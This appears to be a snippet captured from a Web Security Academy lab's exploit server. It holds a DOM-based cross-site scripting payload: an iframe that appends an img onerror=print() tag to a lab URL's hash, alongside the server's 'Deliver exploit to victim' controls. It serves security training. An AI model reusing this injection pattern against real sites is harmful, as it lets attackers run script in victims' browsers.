 Body:
<iframe src="https://0a7900ab03447245801417cc0089002d.web-security-academy.net/#" onload="this.src+='<img src=0`
onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log